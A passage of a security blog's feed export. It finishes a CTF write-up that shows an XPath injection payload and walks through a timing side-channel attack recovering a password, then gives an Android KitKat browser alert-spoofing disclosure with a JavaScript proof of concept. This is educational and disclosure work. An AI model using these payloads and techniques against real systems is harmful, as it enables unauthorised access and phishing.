\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EURL\u003C\/b\u003E:\u003C\/span\u003E \u003Cspan style=\"color: blue;\"\u003E\/checkreservation.php\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EPOST data:\u003C\/b\u003E\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Ephone=999-9999-9999\u0026amp;email=t3hg00n@yahoo.com' and '1'='2\u003C\/span\u003E\u003C\/blockquote\u003E\nLater I realized I could send the same parameters in GET request as well (not important but makes things a bit easier). Anyway, I started with exploiting it manually by using the xpath's \"substring\" function but soon I realized that it was going take an eternity this way. So I tried to use a python tool named \"xcat\". It worked but it was so slow that it took about 30 minutes to extract the information of first user in the document but the secret was not stored in the information of first user. What a disappointed that was! And it reached the 4th user, the session was expired; but the secret was not yet found. But it did help because now I knew the element names and I figured which element contained the required secret message. This was the structure of the XML document:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: blue;\"\u003Ehttp:\/\/pastebin.com\/raw.php?i=kEQdcGF7\u003C\/span\u003E\u003C\/blockquote\u003E\nSo I wrote a little PHP script to extract only the text of \"info\" element which I believed contained the secret. So first I manually discovered the length of the text in \"info\" element and then used the script to extract the contents. I started from second user as I already knew that the info of first user didn't have the required secret and found the secret in the info of 7th user.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere is the little script I wrote:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: blue;\"\u003Ehttp:\/\/pastebin.com\/raw.php?i=REiFeShx\u003C\/span\u003E\u003C\/blockquote\u003E\nHere is the output it generated:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Before I show the final output, I must admit that I had a mini heart-attack when it reached at this point after about 20 minutes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi19i4C2PIvA7jqtW7sDc7LVOsC-1HOICjSy7PjJeeLVLuiVJZkRKGOQWl38wTXbj3yBTORvl2XYGSk3-nCTte8zwjWnfZiGjYVT81Lhwn0WiVPLwReicfZ8FtiBPDfVPeRYLVwWYE8ARQ\/s1600\/Screenshot_21.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi19i4C2PIvA7jqtW7sDc7LVOsC-1HOICjSy7PjJeeLVLuiVJZkRKGOQWl38wTXbj3yBTORvl2XYGSk3-nCTte8zwjWnfZiGjYVT81Lhwn0WiVPLwReicfZ8FtiBPDfVPeRYLVwWYE8ARQ\/s1600\/Screenshot_21.png\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBecause I had already spent about an hour while extracting the information of users in hope to find the secret. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nHere is the final output:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRTd2X-w7coUPPU-89r4qRHaq6tTeRxWt6CxOBo-CqF6uqd4JdeRX-Dm8q45B4lUn37xoTuNJq-vW4571LxAfvDO-4H4anevjxUnI9FyIF_i85n-kJTL8CFNNG17Pj6kUqKhntyBahIUw\/s1600\/Screenshot_23.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRTd2X-w7coUPPU-89r4qRHaq6tTeRxWt6CxOBo-CqF6uqd4JdeRX-Dm8q45B4lUn37xoTuNJq-vW4571LxAfvDO-4H4anevjxUnI9FyIF_i85n-kJTL8CFNNG17Pj6kUqKhntyBahIUw\/s1600\/Screenshot_23.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u0026nbsp;MD5 hash of this secret (Giuseppe did a great job!) was the flag for this challenge.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n1. Guess the Password (Side Channeling)\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirsb0feolvq2ZpWQ9aeBySxHfPZijpGvmtLAsAU9Jh3g3vepRIG30ZRhWqhLfADS07TyE12ROnXaz0FhEC2F3WV-tPPmXX45noi59rzdd4bSk48no1PIkn7srUnew5uKHyMbsJwoJxiIw\/s1600\/Screenshot_22.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirsb0feolvq2ZpWQ9aeBySxHfPZijpGvmtLAsAU9Jh3g3vepRIG30ZRhWqhLfADS07TyE12ROnXaz0FhEC2F3WV-tPPmXX45noi59rzdd4bSk48no1PIkn7srUnew5uKHyMbsJwoJxiIw\/s1600\/Screenshot_22.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis challenge was misleading. The title was misleading plus it had only 100 points, so I thought how difficult could it be? Should be easy, so I tried to solve this at second number (after finishing the 50 points challenge) but gave up after spending about 30 minutes on it and moved to the next challenge (didn't want to waste time and solve as many challenges as possible in less time).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter solving all other challenges, I came back to this. The main page had a form with one input field which can be seen in the screenshot below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1c5DO9o_iXbXy3CDrHkSHjvACNuijVY2vc4O-47nsDdXABQDRkHsdRLP79nfQvHJcCLyZvdorwJ9CnVaA0o7bZCGDE9jzNk0tVIO6VK28Z7y0QKoxTqF4KuFx3pKvDjENk3itNtPptMs\/s1600\/Screenshot_24.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1c5DO9o_iXbXy3CDrHkSHjvACNuijVY2vc4O-47nsDdXABQDRkHsdRLP79nfQvHJcCLyZvdorwJ9CnVaA0o7bZCGDE9jzNk0tVIO6VK28Z7y0QKoxTqF4KuFx3pKvDjENk3itNtPptMs\/s1600\/Screenshot_24.png\" height=\"184\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI started with analyzing headers, cookies and HTML source expecting the password to be hidden somewhere but at first attempt, I couldn't find anything of interest. Then I thought maybe it's a simple brute-force challenge; maybe a common weak password is used. Having this thought in mind, I coded a little script and started brute-forcing using a list of most common 1000 passwords. Result? Disappointed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere is how the form request was submitted:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EURL:\u003C\/b\u003E\u003C\/span\u003E \u003Cspan style=\"color: blue;\"\u003E\/index.php\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EPOST data:\u003C\/b\u003E\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Epassword=test\u003C\/span\u003E\u003C\/blockquote\u003E\nAnd here is the resulting page:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivFT7UolveqiUL1vfSTaMNhS6TcnkSZij_fDWBPmrPVRKyYiWHxYpiBnt6dmlb36coF4B8TB7sXt6cblQrbFg9gwYTUUj34ORPvCfym8Yq2DVsspyP66nrm4n6oSdi2C1tehnLym2EdV4\/s1600\/Screenshot_26.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivFT7UolveqiUL1vfSTaMNhS6TcnkSZij_fDWBPmrPVRKyYiWHxYpiBnt6dmlb36coF4B8TB7sXt6cblQrbFg9gwYTUUj34ORPvCfym8Yq2DVsspyP66nrm4n6oSdi2C1tehnLym2EdV4\/s1600\/Screenshot_26.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;I am not afraid or ashamed to admit that I had never heard of \"side channeling\" attacks before and I had never used one and that's the reason that even after spending 2 hours on this challenge, I could not figure it out. I must admit that I was annoyed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, I checked the HTML source once again and found this interest comment there.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzKd69xctGXRqmzC5ayLqpXIEQr4N0clpDYF2DjP_XXO6B4tR837WYDAcmOzV6AVdajljNHsiTplT2JByPNpYAxkTyQXcPYAq511TDkDd7xNwQIWaFg9YU4tnTkCgckB2WvbebmS-XYU\/s1600\/Screenshot_25.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzKd69xctGXRqmzC5ayLqpXIEQr4N0clpDYF2DjP_XXO6B4tR837WYDAcmOzV6AVdajljNHsiTplT2JByPNpYAxkTyQXcPYAq511TDkDd7xNwQIWaFg9YU4tnTkCgckB2WvbebmS-XYU\/s1600\/Screenshot_25.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\"?debug for DEBUGGING\" - I started wondering what it could possibly mean. I included \"debug\" parameter in the URL and analyzed the source but it was the same with and without the parameter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter trying many things using this hint, I tampered the password submitting request and sent the request as below:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EURL:\u003C\/b\u003E\u003C\/span\u003E \u003Cspan style=\"color: blue;\"\u003E\/index.php?debug\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EPOST data:\u003C\/b\u003E\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Epassword=test\u003C\/span\u003E\u003C\/blockquote\u003E\nAt first the result looked exactly the same. But after checking the source, I discovered that that was some addition content in the result; it was an HTML comment which can be seen in the screenshot below.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsdQzNbmW9iw95N8D9EgRHLenDYE0nQ99AkFGzMY6lgA8t_XtAZCBKupyFJRAlgbCIgbAZQlNvhCeEH6ToswYILh2tQkSjRN_vWXgMt1wE8RfMAJdUPIOsa6OGucOkbM8kui53yYdxlt0\/s1600\/Screenshot_29.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsdQzNbmW9iw95N8D9EgRHLenDYE0nQ99AkFGzMY6lgA8t_XtAZCBKupyFJRAlgbCIgbAZQlNvhCeEH6ToswYILh2tQkSjRN_vWXgMt1wE8RfMAJdUPIOsa6OGucOkbM8kui53yYdxlt0\/s1600\/Screenshot_29.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nNow that was something interesting. I started testing the process time with different inputs in hope of find the length of the password or the charset used; for few inputs it remained the same. After few inputs, I submitted password=test and this was the result:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw2G2SqSWwXR6srMHtax431OAhwAgdmkL0TEnX6CmoTjjao4Jy5XXrUoLkuzFUr_UbjWLmPSMKRrHGiWuYyUHlRYLQnZ8Dr1aJTiM4jij6VosGT00GsGOSAqKM6vzBABKvQtsmedfBS-E\/s1600\/Screenshot_30.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw2G2SqSWwXR6srMHtax431OAhwAgdmkL0TEnX6CmoTjjao4Jy5XXrUoLkuzFUr_UbjWLmPSMKRrHGiWuYyUHlRYLQnZ8Dr1aJTiM4jij6VosGT00GsGOSAqKM6vzBABKvQtsmedfBS-E\/s1600\/Screenshot_30.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI noticed that the process time was changed. I submitted the same request and noticed that the time fluctuated between 0.09 and 0.10. So I increased the length by adding more characters after the word \"test\" but the result remained same. Then I started changed the letters of \"test\" one by one and analyzed the change in time, starting from the end and removed the letter if it didn't effect the time. So I left with only this:\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003Epassword=t\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\nWhen I changed the letter 't' to something else, the time again became zero. I tried all characters on the keyboard and the time remained zero. After putting back 't' the time was again 0.1. At this point, I figured that the first letter of the password might be 't' because it's getting passed through checks and there must be some processing going on on the valid characters which takes some time hence the increment in time. So after that, I added one letter after 't' and tried password=ta but the time remained same i.e. 0.1. So once again I replaced 'a' with every character on my keyboard one after one and when finished upper and lower-case alphabets, I inputted password=t1 and this was the result:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXfOojR9u2GDow-koJ51PcA0VcMuNTazak7t1nL6UMmASEZA6vlWYBmfOnqLynFydwuY4boFbQinXzOnDR-sbrsdoIoeqWU-_2EzB9vcG4v98-88mnXYsv-u2dOf8CB0hqsubStChVbeM\/s1600\/Screenshot_31.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXfOojR9u2GDow-koJ51PcA0VcMuNTazak7t1nL6UMmASEZA6vlWYBmfOnqLynFydwuY4boFbQinXzOnDR-sbrsdoIoeqWU-_2EzB9vcG4v98-88mnXYsv-u2dOf8CB0hqsubStChVbeM\/s1600\/Screenshot_31.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nYes, an addition of 0.1 in the time. This made me believe that I was going in the right direction and this was indeed the right way to \"GUESS\" the password. But just to be sure, I checked the third character manually and now I had first three valid characters of the password i.e. \"t1c\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nObviously I didn't know the length of the password. It could have been 100 even 1000 characters long, so I decided code a PHP script to automate the task and \"GUESS\" the password for me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere is the code of that PHP script:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: blue;\"\u003Ehttp:\/\/pastebin.com\/raw.php?i=HkFCU2K6\u003C\/span\u003E\u003C\/blockquote\u003E\nIt was a little fun coding this one. Here is the output it generated:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIUOgsFETZPsDCCz4042v6oiZpMkRFY580tOVz5ZmHoOYGvZEO0gsUwTImyBXkEUYkFcxJFy3m9Jsb_O-8yeK3mzlasmfD7Y35aQdw4M5r3LkzdAWCls9O3cFe58zpfEMyCZQBs9bf__Q\/s1600\/Screenshot_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIUOgsFETZPsDCCz4042v6oiZpMkRFY580tOVz5ZmHoOYGvZEO0gsUwTImyBXkEUYkFcxJFy3m9Jsb_O-8yeK3mzlasmfD7Y35aQdw4M5r3LkzdAWCls9O3cFe58zpfEMyCZQBs9bf__Q\/s1600\/Screenshot_2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\"t1ckt0ck_b00m\" was the valid password and the MD5 hash of this password was the flag for this challenge.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo that was it. It was really fun solving some of these challenges and it was indeed a good learning experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nAbout The Author\u003C\/h4\u003E\nSajjad is a penetration tester and security enthusaists. He is a co-founder of CATRAX and REFLUXES where he offers security testing services.\u0026nbsp;\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/csp-2015-capture-flag-writeup.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/8123848042717660270\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/04\/csp-2015-capture-flag-writeup.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/8123848042717660270"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/8123848042717660270"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/04\/csp-2015-capture-flag-writeup.html","title":"CSP 2015 Capture The Flag Writeup "}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjub93URWW5oLhwJSwL2YIK6h9zcIZVETRSmD5jGeEJYLuNLtiLIGy7F4nIa4uIyyKR60N9jRZ68Vi4NksA1xDDpHamW4nBqL7oXV_m497W4RO3wJeBleLklvdqe6kr36YnDJGyJGop7jQ\/s72-c\/ctf.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-4213512846881284120"},"published":{"$t":"2015-03-11T22:41:00.000-07:00"},"updated":{"$t":"2020-05-27T14:33:23.591-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android"}],"title":{"type":"text","$t":"Android Browser Kitkat Content Spoofing Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfqGME988ML6XY_OXz8I3HhgIDf9c5YoY6o0p04QkugPLA4UtaFZordf8rscIEmVXxskCJxAFO3CnwKhTQwqrTqd9AQv2wVIFPx79KAshtdzgw2WWPAchm8ulVeVTToRE-724svn9KUcM\/s1600\/ANDROID.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfqGME988ML6XY_OXz8I3HhgIDf9c5YoY6o0p04QkugPLA4UtaFZordf8rscIEmVXxskCJxAFO3CnwKhTQwqrTqd9AQv2wVIFPx79KAshtdzgw2WWPAchm8ulVeVTToRE-724svn9KUcM\/s1600\/ANDROID.png\" height=\"319\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe following is a low risk vulnerability that was found few months ago while testing the latest Android Stock browser on Android Kitkat. \u0026nbsp;The issue that was found is commonly referred as Content spoofing Vulnerability or dialog box spoofing vulnerability which could be used to fake an alert message on a legitimate website.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nIn other words, i could display an alert box (Of my choice) on the site of my choice. Whereas in chrome, Firefox and other browser the alert box appears on correct tab.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\nPOC\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u0026lt;a onclick=\"test()\"\u0026gt;CLICK\u0026lt;\/a\u0026gt;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u0026lt;script\u0026gt; function test()\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n{ window.open('http:\/\/bing.com\/') setTimeout (function(){alert(\"HACKED\");}, 5000) }\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u0026lt;\/script\u0026gt;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nUpon executing the above code, the alert box would be displayed on bing.com.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGhlfQp22cM65IMhAzkswj18s01DFZ9_hd6_G6Gc5vYFOz24HX7uP3MVKPpNW8gQUSlEh5X3O93IZi5UmFMYS7zxgsU-vvgNPHFWphLGUFpNtwFy-8_eSL1DVrcHeevle9lAm4yTMH6_g\/s1600\/unnamed.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGhlfQp22cM65IMhAzkswj18s01DFZ9_hd6_G6Gc5vYFOz24HX7uP3MVKPpNW8gQUSlEh5X3O93IZi5UmFMYS7zxgsU-vvgNPHFWphLGUFpNtwFy-8_eSL1DVrcHeevle9lAm4yTMH6_g\/s1600\/unnamed.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nTechnical Details\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nThe issue resides inside of the ASOP browser, and more specifically due to the fact the webview fails to overwrite the \u003Ca href=\"http:\/\/developer.android.com\/reference\/android\/webkit\/WebChromeClient.html\" rel=\"nofollow\" target=\"_blank\"\u003EWebChromeClient.onJsAlert()\u003C\/a\u003E method which is responsible for displaying the javascript alert box and this way webview is not able to switch the JsAlert() to the correct tab.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nFuture Releases\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nI have recently reported another medium risk issue present in latest android stock browser, which would be released once the issue is addressed by the Google team.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/android-browser-kitkat-content-spoofing.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/4213512846881284120\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/03\/android-browser-kitkat-content-spoofing.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/4213512846881284120"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/4213512846881284120"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/03\/android-browser-kitkat-content-spoofing.html","title":"Android Browser Kitkat Content Spoofing Vulnerability"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfqGME988ML6XY_OXz8I3HhgIDf9c5YoY6o0p04QkugPLA4UtaFZordf8rscIEmVXxskCJxAFO3CnwKhTQwqrTqd9AQv2wVIFPx79KAshtdzgw2WWPAchm8ulVeVTToRE-724svn9KUcM\/s72-c\/ANDROID.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-1980954927884975816"},"published":{"$t":"2014-12-29T02:00:00.000-08:00"},"updated":{"$t":"2020-05-27T14:33:48.249-07:00"},"title":{"type":"text","$t":"Android Browser Cross Scheme Data Exposure + Intent Scheme Attack "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBKerdVm7x70gdenaNiPwi_3oyQ1TY0r1D9dKMODbevutZgeEAbRPe5SKz06qKTE2z4rB_bUo1MowOWq2oTjiBREYmn5RWwsY7C45EJr8RZRhPmuQeb0SQZZ4KTLLz22dly8yLLK5O1zQ\/s1600\/_76596407_76592059.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 